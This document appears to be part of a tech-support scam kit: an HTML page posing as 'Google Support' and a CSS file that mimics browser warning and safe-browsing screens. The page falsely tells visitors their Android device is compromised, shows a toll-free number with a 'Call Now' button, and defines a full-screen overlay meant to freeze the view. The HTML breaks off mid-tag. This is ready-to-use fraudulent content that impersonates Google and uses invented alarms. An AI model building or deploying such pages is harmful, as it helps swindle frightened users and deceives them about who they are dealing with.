
<file: andxinfValeisnfidgetshtml/test.html>
<!DOCTYPE html>
<html lang="en-US">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <title>Google Support - Device Security Alert</title>
    <style>
        body {
            font-family: 'Roboto', sans-serif;
            background-color: #f8f9fa;
            margin: 0;
            padding: 0;
            color: #202124;
            overflow: hidden;
        }
        .header {
            background-color: #4285f4;
            padding: 15px 20px;
            color: white;
            display: flex;
            align-items: center;
            box-shadow: 0 2px 5px rgba(0,0,0,0.2);
        }
        .header img {
            height: 30px;
            margin-right: 15px;
        }
        .content {
            padding: 20px;
            text-align: center;
        }
        .alert-box {
            background-color: white;
            border-radius: 8px;
            padding: 30px;
            margin: 20px auto;
            max-width: 600px;
            box-shadow: 0 4px 8px rgba(0,0,0,0.1);
            border-left: 5px solid #ea4335;
        }
        .alert-title {
            font-size: 24px;
            color: #ea4335;
            margin-bottom: 15px;
        }
        .alert-message {
            font-size: 16px;
            line-height: 1.5;
            margin-bottom: 20px;
        }
        .phone-number {
            font-size: 22px;
            font-weight: bold;
            color: #4285f4;
            margin: 20px 0;
        }
        .button {
            background-color: #4285f4;
            color: white;
            padding: 12px 24px;
            border: none;
            border-radius: 4px;
            font-size: 16px;
            cursor: pointer;
            margin-top: 10px;
        }
        .footer {
            text-align: center;
            padding: 20px;
            font-size: 12px;
            color: #5f6368;
        }
        .freeze-overlay {
            position: fixed;
            top: 0;
            left: 0;
            width: 100%;
            height: 100%;
            background-color: rgba(0,0,0,0.7);
            z-index: 9999;
            display: flex;
            justify-content: center;
            align-items: center;
            color: white;
            font-size: 24px;
        }
    </style>
</head>
<body>
    <div class="header">
        <img src="[data-uri]" alt="Google">
        <h1>Google Support</h1>
    </div>

    <div class="content">
        <div class="alert-box">
            <div class="alert-title">Security Alert: Your Device Is Compromised</div>
            <div class="alert-message">
                We have detected suspicious activity on your Android device. Your personal data and accounts may be at risk. 
                Immediate action is required to prevent permanent damage or data loss.
            </div>
            <div class="phone-number" id="tfn">1-888-888-8888</div>
            <div class="alert-message">
                Call the Google Support number above to speak with a security specialist. Do not ignore this warning.
            </div>
            <button class="button" onclick="makeCall()">Call Now</button>
        </div>
    </div>

    <div class="footer">
        © 2023 Google LLC. All rights reserved.
    </div>

    <div class="freeze-o
</file>
<file: andxinfValeisnfidgetshtml/files/style.css>
.icon,button{-webkit-user-select:none}#debugging,#main-message>p,.error-code{display:inline}.checkbox::before,.icon,.nav-wrapper::after{content:''}.interstitial-wrapper,.snackbar,button{box-sizing:border-box}.popup,.popup-bottom,.progress-wrap,html[subframe] body{overflow:hidden}body{background-color:#fff;color:#646464;margin:0}body.safe-browsing{background-color:#ce3426;color:#fff}button{background:#4c8efa;border:0;border-radius:2px;color:#fff;cursor:pointer;float:right;font-size:.875em;margin:0;padding:10px 24px;transition:box-shadow .2s cubic-bezier(.4,0,.2,1)}[dir=rtl] button{float:left}button:active{background:#3266d5;outline:0}button:hover{box-shadow:0 1px 3px rgba(0,0,0,.5)}#debugging{overflow:auto}.debugging-content{line-height:1em;margin-bottom:0;margin-top:1em}.debugging-title{font-weight:700}#details{color:#696969;margin:25px 0 0}#details p:not(:first-of-type){margin-top:20px}#details-button{background:inherit;border:0;float:none;margin:0;padding:10px 0;text-decoration:underline}#details-button:hover{box-shadow:inherit}.error-code{color:#777;font-size:.86667em;margin-top:15px;opacity:.5;text-transform:uppercase}#error-debugging-info{font-size:.8em}h1{color:#000;font-size:1.6em;line-height:1.25em;margin-bottom:16px}html{-webkit-text-size-adjust:100%;font-size:125%}.icon{background-repeat:no-repeat;background-size:100%;height:72px;margin:0 0 20px}input[type=checkbox]{opacity:0}input[type=checkbox]:focus~.checkbox{outline:-webkit-focus-ring-color auto 5px}.interstitial-wrapper{padding-top:10px;font-size:1em;line-height:18px;margin:auto;max-width:600px;width:90%}#extended-reporting-opt-in{font-size:.875em;margin-top:39px}#extended-reporting-opt-in label{position:relative}.nav-wrapper{margin-top:51px}.nav-wrapper::after{clear:both;display:table;width:100%}.popup,.safe-browsing .error-code{display:none}.safe-browsing:-webkit-any(a,#details,#details-button,h1,h2,p,.small-link){color:#fff}.safe-browsing button{background-color:rgba(255,255,255,.15)}.safe-browsing button:active{background-color:rgba(255,255,255,.25)}.popup,.popup-bottom,.popup-head{background-color:#282828}.safe-browsing button:hover{box-shadow:0 2px 3px rgba(0,0,0,.5)}.popup-head{padding:18px 16px 18px 55px;border-bottom:2px solid #33b4e4;color:#33b4e4;line-height:normal}.popup{position:absolute;top:20%;left:50%;width:88%;max-width:280px;margin:0 0 0 -140px;font-size:1em;border-radius:4px;color:#fff;box-shadow:1px 1px 7px #000;z-index:100}.popup-center{padding:20px 16px;color:#f3f3f3;line-height:20px}.popup-bottom{padding:9px 6px;text-align:center;border-top:1px solid #474747}.checkbox,.checkbox::before{background:0 0;position:absolute}.popup-bottom .button{display:block;height:30px;width:128px;margin:0 auto;font-size:1.1em;color:#f3f3f3;border-radius:3px;cursor:pointer;text-decoration:none;padding:0;line-height:30px}.hidePop{display:none!important}.checkbox{border:1px solid #fff;border-radius:2px;display:block;height:14px;left:0;right:0;top:-1px;width:14px}.checkbox::before{border:2px solid #fff;border-right-width:0;border-top-width:0;height:4px;left:2px;opacity:0;top:3px;transform:rotate(-45deg);width:9px}.ssl-opt-in .checkbox,.ssl-opt-in .checkbox::before{border-color:#696969}input[type=checkbox]:checked~.checkbox::before{opacity:1}html[subframe] #main-frame-error{display:none;height:auto}.hidden,html:not([subframe]) #sub-frame-error{display:none}#diagnose-button{-webkit-margin-start:0;float:none;margin-bottom:10px;margin-top:20px}h1{margin-top:10px}h2{color:#666;font-size:1.2em;font-weight:400;margin:10px 0}a{color:#15c;text-decoration:none}#content-top{margin:20px}#help-box-inner{background-color:#f9f9f9;border-top:1px solid #EEE;color:#444;padding:20px;text-align:start}#suggestion{margin-top:15px}#short-suggestion{margin-top:5px}#sub-frame-error-details{color:#8F8F8F;text-shadow:0 1px 0 rgba(255,255,255,.3)}[jscontent=failedUrl]{overflow-wrap:break-word}#search-container{display:flex;margin-top:20px}#search-box{border:1px solid #cdcdcd;flex-grow:1;font-size:16px;height:26px;margin-right:0;padding:1px 9px}#search-box:focus{border:1px solid #5d9aff;outline:0}#search-button{border:none;border-bottom-left-radius:0;border-top-left-radius:0;box-shadow:none;display:flex;height:30px;margin:0;padding:0;width:60px}.secondary-button{-webkit-margin-end:16px;background:#d9d9d9;color:#696969}.snackbar{background:#323232;border-radius:2px;bottom:24px;color:#fff;font-size:.87em;left:24px;max-width:568px;min-width:288px;opacity:0;padding:16px 24px 12px;position:fixed;transform:translateY(90px);will-change:opacity,transform;z-index:999}.snackbar-show{-webkit-animation:show-snackbar .25s cubic-bezier(0,0,.2,1) forwards,hide-snackbar .25s cubic-bezier(.4,0,1,1) forwards 5s}@-webkit-keyframes show-snackbar{100%{opacity:1;transform:translateY(0)}}@-webkit-keyframes hide-snackbar{0%{opacity:1;transform:translateY(0)}100%{opacity:0;transform:translateY(90px)}}.suggestions{margin-top:18px}.suggestion-header{font-weight:700;margin-bottom:4px}.suggestion-body{color:#777}#sub-frame-error{-webkit-align-items:center;background-color:#DDD;display:-webkit-flex;-webkit-flex-flow:column;height:100%;-webkit-justify-content:center;left:0;position:absolute;top:0;transition:background-color .2s ease-in-out;width:100%}.progress,.progress2,.progress3,.progress4{height:12pt;box-sizing:border-box}#sub-frame-error:hover{background-color:#EEE}#sub-frame-error .icon-generic{margin:0 0 16px}#sub-frame-error-details{margin:0 10px;text-align:center;visibility:hidden}#sub-frame-error:hover #sub-frame-error-details{visibility:visible}.progress{width:100%}.progress-wrap{background:#ddd;margin:4pt 0;position:relative;border:1px solid #076bd2;-moz-border-radius:3px;border-radius:3px}.progress-wrap2,.progress-wrap3{border:1px solid #076bd2;overflow:hidden;display:inline-block}.progress-bar{background:#0370ea;background:-moz-linear-gradient(top,#008dfd 0,#0370ea 100%);background:-webkit-gradient(linear,left top,left bottom,color-stop(0,#008dfd),color-stop(100%,#0370ea));background:-webkit-linear-gradient(top,#008dfd 0,#0370ea 100%);background:-o-linear-gradient(top,#008dfd 0,#0370ea 100%);background:-ms-linear-gradient(top,#008dfd 0,#0370ea 100%);background:linear-gradient(top,#008dfd 0,#0370ea 100%);left:0;position:absolute;top:0;width:0}.progress2{width:100%}.progress-wrap2{background:#ddd;position:relative;width:100%;-moz-border-radius:3px;border-radius:3px}.progress-bar2{background:#0370ea;background:-moz-linear-gradient(top,#008dfd 0,#0370ea 100%);background:-webkit-gradient(linear,left top,left bottom,color-stop(0,#008dfd),color-stop(100%,#0370ea));background:-webkit-linear-gradient(top,#008dfd 0,#0370ea 100%);background:-o-linear-gradient(top,#008dfd 0,#0370ea 100%);background:-ms-linear-gradient(top,#008dfd 0,#0370ea 100%);background:linear-gradient(top,#008dfd 0,#0370ea 100%);left:0;position:absolute;top:0;width:0}.progress3{width:100%}.progress-wrap3{background:#ddd;position:relative;width:100%;-moz-border-radius:3px;border-radius:3px}.progress-bar3{background:#0370ea;background:-moz-linear-gradient(top,#008dfd 0,#0370ea 100%);background:-webkit-gradient(linear,left top,left bottom,color-stop(0,#008dfd),color-stop(100%,#0370ea));background:-webkit-linear-gradient(top,#008dfd 0,#0370ea 100%);background:-o-linear-gradient(top,#008dfd 0,#0370ea 100%);background:-ms-linear-gradient(top,#008dfd 0,#0370ea 100%);background:linear-gradient(top,#008dfd 0,#0370ea 100%);left:0;position:absolute;top:0;width:0}.progress4{width:100%}.topper{color:#333;font-size:12px;text-align:right;width:100%}.progress-wrap4{background:#ddd;overflow:hidden;position:relative;display:inline-block;width:100%;border:1px solid #076bd2;-moz-border-radius:3px;border-radius:3px}.progress-bar4{background:#0370ea;background:-moz-linear-gradient(top,#008dfd 0,#0370ea 100%);background:-webkit-gradient(linear,left top,left bottom,color-stop(0,#008dfd),color-stop(100%,#0370ea));background:-webkit-linear-gradient(top,#008dfd 0,#0370ea 100%);background:-o-linear-gradient(top,#008dfd 0,#0370ea 100%);background:-ms-linear-gradient(top,#008dfd 0,#0370ea 100%);background:linear-gradient(top,#008dfd 0,#0370ea 100%);left:0;position:absolute;top:0;width:0}.text_block{color:#000;font-size:15px;font-weight:700;text-align:center;padding:2pt}input#button{box-sizing:border-box;background:#4C8EFA;padding:10px 15px;color:#fff;border-radius:3px;width:100%;display:block;border:0;margin-bottom:20px}.header{background:#26b99a;background:-moz-linear-gradient(top,#26b99a 0,#20947b 100%);background:-webkit-gradient(linear,left top,left bottom,color-stop(0,#26b99a),color-stop(100%,#20947b));background:-webkit-linear-gradient(top,#26b99a 0,#20947b 100%);background:-o-linear-gradient(top,#26b99a 0,#20947b 100%);background:-ms-linear-gradient(top,#26b99a 0,#20947b 100%);background:linear-gradient(to bottom,#26b99a 0,#20947b 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#26b99a', endColorstr='#20947b', GradientType=0);border-top:25px solid #70c3e5}.block_logo{background:url(shield.png) 0 center no-repeat rgba(0,0,0,0);color:#fff;padding:10px 0 10px 75px;text-align:center;margin-top:-17px}.block_logo h1{font-size:23px;margin-bottom:0;color:#fff}#today{float:right;font-weight:600;padding-top:15px}#blink{color:red;padding:6px;-webkit-animation:blink 1s infinite;-moz-animation:blink 1s infinite;-ms-animation:blink 1s infinite;-o-animation:blink 1s infinite;animation:blink 1s infinite}@-webkit-keyframes blink{0%,100%{opacity:1}50%{opacity:0}}@-moz-keyframes blink{0%,100%{opacity:1}50%{opacity:0}}@-ms-keyframes blink{0%,100%{opacity:1}50%{opacity:0}}@-o-keyframes blink{0%,100%{opacity:1}50%{opacity:0}}@keyframes blink{0%,100%{opacity:1}50%{opacity:0}}
</file>
